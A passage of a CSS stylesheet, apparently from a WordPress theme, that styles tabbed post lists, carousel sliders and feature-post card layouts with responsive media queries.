    margin-bottom: 0;
}
.modules-sidebar-layout {
    position: relative;
}
@media (max-width: 767px) {
    .modules-tjnr .slider-wrap {
        margin: 0 -15px;
    }
}
.main-list .sec-panel-head,
.mix-tabs .sec-panel-head {
    padding: 0;
    margin-bottom: 0;
    border-bottom: 1px solid rgba(100, 100, 100, 0.1);
}
.main-list .list.tabs,
.mix-tabs .list.tabs {
    height: 34px;
    margin-bottom: -1px;
}
.main-list .tab-wrap,
.mix-tabs .tab-wrap {
    display: none;
    min-height: 180px;
}
.main-list .tab-wrap.active,
.mix-tabs .tab-wrap.active {
    display: block;
}
.main-list .tab-wrap.active.post-loop-card,
.main-list .tab-wrap.active.post-loop-image,
.main-list .tab-wrap.active.post-loop-masonry,
.mix-tabs .tab-wrap.active.post-loop-card,
.mix-tabs .tab-wrap.active.post-loop-image,
.mix-tabs .tab-wrap.active.post-loop-masonry {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.main-list .tab-wrap.loading,
.mix-tabs .tab-wrap.loading {
    padding: 40px 0;
    background: url(../images/loading-dots.gif) 50% no-repeat;
}
.main-list .post-loop,
.mix-tabs .post-loop {
    margin-top: 1px;
    padding-bottom: 0;
    margin-bottom: 0;
}
.main-list .post-loop-card,
.main-list .post-loop-image {
    padding: 15px 0 0;
}
.main-list .post-loop-card + .load-more-wrap,
.main-list .post-loop-image + .load-more-wrap,
.mix-tabs .post-loop-card + .load-more-wrap,
.mix-tabs .post-loop-image + .load-more-wrap {
    padding-top: 0;
}
.main-list .post-loop-masonry,
.mix-tabs .post-loop-masonry {
    padding: 0;
    margin-top: 15px;
}
.main-list-card,
.main-list-image,
.post-loop-masonry {
    background: 0 0;
}
.mix-tabs .kx-list,
.mix-tabs .topic-list {
    padding: 20px 0 0;
}
.mix-tabs .kx-list .kx-date,
.mix-tabs .kx-list .kx-item {
    margin-left: 7px;
}
.mix-tabs .post-loop-card,
.mix-tabs .post-loop-image {
    padding: 10px 0;
}
.modules-carousel-posts .carousel-slider {
    position: relative;
    margin: 0 -10px;
}
@media (max-width: 767px) {
    .modules-carousel-posts .carousel-slider {
        margin: 0 -6px;
    }
}
.modules-carousel-posts .cs-inner {
    padding: 3px;
    margin: -3px;
    overflow: hidden;
    position: relative;
}
.modules-carousel-posts .swiper-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.modules-carousel-posts ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.modules-carousel-posts a,
.modules-carousel-posts a:hover {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.modules-carousel-posts a {
    text-decoration: none;
}
.modules-carousel-posts a:hover {
    opacity: 0.9;
}
.modules-carousel-posts .post-loop .item {
    margin: 0;
}
.modules-carousel-posts .post-loop .item .item-img {
    height: auto;
}
@media (max-width: 991px) {
    .modules-carousel-posts .post-loop.cols-2 .item,
    .modules-carousel-posts .post-loop.cols-3 .item,
    .modules-carousel-posts .post-loop.cols-4 .item,
    .modules-carousel-posts .post-loop.cols-5 .item {
        margin: 0;
    }
    .modules-carousel-posts .post-loop.cols-2 .item:first-child,
    .modules-carousel-posts .post-loop.cols-2 .item:nth-child(2),
    .modules-carousel-posts .post-loop.cols-2 .item:nth-child(3),
    .modules-carousel-posts .post-loop.cols-2 .item:nth-child(5),
    .modules-carousel-posts .post-loop.cols-3 .item:first-child,
    .modules-carousel-posts .post-loop.cols-3 .item:nth-child(2),
    .modules-carousel-posts .post-loop.cols-3 .item:nth-child(3),
    .modules-carousel-posts .post-loop.cols-3 .item:nth-child(5),
    .modules-carousel-posts .post-loop.cols-4 .item:first-child,
    .modules-carousel-posts .post-loop.cols-4 .item:nth-child(2),
    .modules-carousel-posts .post-loop.cols-4 .item:nth-child(3),
    .modules-carousel-posts .post-loop.cols-4 .item:nth-child(5),
    .modules-carousel-posts .post-loop.cols-5 .item:first-child,
    .modules-carousel-posts .post-loop.cols-5 .item:nth-child(2),
    .modules-carousel-posts .post-loop.cols-5 .item:nth-child(3),
    .modules-carousel-posts .post-loop.cols-5 .item:nth-child(5) {
        margin: 0;
    }
}
.modules-carousel-posts .sec-panel-more {
    float: right;
    position: relative;
    font-size: 0;
}
.modules-carousel-posts .sec-panel-more .swiper-button-next,
.modules-carousel-posts .sec-panel-more .swiper-button-prev {
    position: static;
    display: inline-block;
    width: 26px;
    height: 24px;
    margin: 0;
    color: #aaa;
    font-size: 16px;
    text-align: center;
    line-height: 22px;
    background: 0 0;
    vertical-align: top;
    opacity: 1;
    border: 1px solid #ddd;
    border-radius: 3px;
}
.modules-carousel-posts .sec-panel-more .swiper-button-next:hover,
.modules-carousel-posts .sec-panel-more .swiper-button-prev:hover {
    color: #fff;
    background: var(--theme-hover);
    border: 1px solid var(--theme-hover);
}
.modules-carousel-posts .sec-panel-more .swiper-button-next {
    margin-left: 8px;
}
.modules-category-posts .sec-panel-more {
    float: right;
    font-size: 0;
}
.modules-category-posts .sec-panel-more a,
.modules-category-posts .sec-panel-more span {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-light-color);
    vertical-align: top;
}
@media (max-width: 767px) {
    .modules-category-posts .sec-panel-more a,
    .modules-category-posts .sec-panel-more span {
        font-size: 12px;
    }
}
.modules-category-posts .sec-panel-more .split {
    margin: 0 8px;
    color: rgba(100, 100, 100, 0.25);
}
.modules-category-posts .sec-panel-more .split:before {
    display: none;
}
.modules-category-posts .post-loop {
    margin-bottom: 0;
}
.modules-category-posts .post-loop-default,
.modules-category-posts .post-loop-list,
.modules-feature-posts .post-loop-card .item {
    padding: 0;
}
.modules-feature-posts .feature-posts-wrap {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}
.modules-feature-posts .post-loop-card {
    margin: 0;
}
.modules-feature-posts .post-loop-card .item-inner {
    margin: 0;
    border-radius: 0;
    background: #000;
}
.modules-feature-posts .post-loop-card .item-inner:before {
    padding-top: 33%;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-inner:before {
        padding-top: 56.25%;
    }
}
.modules-feature-posts .post-loop-card .item-inner:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.modules-feature-posts .post-loop-card .item-inner:hover .item-img {
    opacity: 0.95;
}
.modules-feature-posts .post-loop-card .item-img,
.modules-feature-posts .post-loop-card .item-inner:hover .item-img {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.modules-feature-posts .post-loop-card .item-wrap {
    padding: 30px;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-wrap {
        padding: 15px;
    }
}
.modules-feature-posts .post-loop-card .item-title {
    max-height: 56px;
    bottom: 60px;
    padding: 0 30px;
    font-size: 18px;
    font-weight: 500;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-title {
        max-height: 50px;
        font-size: 18px;
        padding: 0 15px;
        bottom: 40px;
    }
}
.modules-feature-posts .post-loop-card .item-meta {
    padding: 0 30px;
    bottom: 30px;
    font-size: 12px;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-meta {
        padding: 0 15px;
        bottom: 15px;
    }
}
.modules-feature-posts .post-loop-card .item-meta-li {
    margin-left: 10px;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-meta-li {
        margin-left: 6px;
    }
}
.modules-feature-posts .post-loop-card .item-video .item-title {
    padding-right: 96px;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-video .item-title {
        padding-right: 60px;
    }
}
.modules-feature-posts .post-loop-card .item-video:after,
.modules-feature-posts .post-loop-card .item-video:before {
    right: 30px;
    bottom: 70px;
}
@media (max-width: 767px) {
    .modules-feature-posts .post-loop-card .item-video:after,
    .modules-feature-posts .post-loop-card .item-video:before {
        right: 15px;
        bottom: 50px;
    }
}
.modules-feature-posts.feature-posts-style-0 .item-img:before {
    top: auto;
    bottom: 0;
    height: 150px;
    background: rgba(0, 0, 0, 0.4);
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
}
.modules-feature-posts.feature-posts-style-1 {
    padding: 0;
}
.modules-feature-posts.feature-posts-style-1.container,
.page-no-sidebar.member-lostpassword .modules-feature-posts.feature-posts-style-1.member-lp-process {
    width: 100%;
}
.modules-feature-posts.feature-posts-style-1 .feature-posts-wrap {
    border-radius: 0;
}
.modules-feature-posts.feature-posts-style-1 .item-inner {
    padding: 30px 0;
    background: var(--theme-black-color);
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .item-inner {
        padding: 0;
    }
}
.modules-feature-posts.feature-posts-style-1 .item-inner:before {
    padding: 0;
    display: none;
}
.modules-feature-posts.feature-posts-style-1 .item-img {
    border-radius: 4px;
    overflow: hidden;
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .item-img {
        border-radius: 0;
    }
}
.modules-feature-posts.feature-posts-style-1 .item-img:before {
    top: auto;
    bottom: 0;
    height: 150px;
    background: rgba(0, 0, 0, 0.4);
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
}
.modules-feature-posts.feature-posts-style-1 .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 12px;
}
.modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-prev,
.modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-prev {
    left: 50%;
    margin-left: -600px;
}
@media (max-width: 1239px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-prev,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-prev {
        margin-left: -490px;
    }
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-prev,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-prev {
        left: -10px;
        margin-left: 0;
    }
}
.modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-next,
.modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-next {
    right: 50%;
    margin-right: -600px;
}
@media (max-width: 1239px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-next,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-next {
        margin-right: -490px;
    }
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider .swiper-button-next,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider .swiper-button-next {
        right: -10px;
        margin-right: 0;
    }
}
.modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-prev,
.modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-prev {
    margin-left: -580px;
}
@media (max-width: 1239px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-prev,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-prev {
        margin-left: -470px;
    }
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-prev,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-prev {
        left: 0;
        margin-left: 0;
    }
}
.modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-next,
.modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-next {
    margin-right: -580px;
}
@media (max-width: 1239px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-next,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-next {
        margin-right: -470px;
    }
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-1 .entry-content-slider:hover .swiper-button-next,
    .modules-feature-posts.feature-posts-style-1 .wpcom-slider:hover .swiper-button-next {
        right: 0;
        margin-right: 0;
    }
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-inner:before {
    padding-top: 62.5%;
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
    padding: 20px;
}
@media (max-width: 767px) {
    .modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
        padding: 15px;
    }
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-title {
    bottom: 50px;
    padding: 0 20px;
    font-size: 16px;
    max-height: 44px;
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-meta {
    padding: 0 20px;
    bottom: 20px;
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
    top: auto;
    bottom: 0;
    height: 150px;
    background: rgba(0, 0, 0, 0.4);
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
}
@media (max-width: 767px) {
    .modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
        height: 110px;
    }
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video .item-title {
    padding-right: 76px;
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:after,
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:before {
    right: 20px;
    bottom: 54px;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item {
    display: block;
    float: left;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item .item-inner:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item .item-inner:before,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item .item-inner:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item .item-inner:before {
    padding-top: 70%;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
    width: 50%;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2),
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) {
    width: 50%;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before {
    padding-top: 35%;
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
        padding-top: 70%;
    }
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3),
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4),
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5),
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3),
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4),
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5),
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3),
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4),
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5),
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3),
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4),
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
    width: 25%;
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3),
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4),
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5),
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3),
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4),
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5),
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3),
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4),
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5),
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3),
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4),
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
        width: 50%;
    }
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
    bottom: 40px;
    font-size: 16px;
    padding: 0 15px;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
    padding: 0 15px;
    bottom: 15px;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
    padding-right: 66px;
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after,
.modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
    bottom: 44px;
    right: 15px;
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-category,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-category,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-category,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-category,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-category,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-category,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-category,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-category,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-category,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-category,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-category,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-category,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-category,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-category,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-category,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-category,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-category,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-category,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-category,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-category {
        font-size: 12px;
    }
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
        bottom: 32px;
        font-size: 14px;
        font-weight: 400;
        padding: 0 10px;
    }
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-meta,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-meta,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-meta,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-meta,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta,
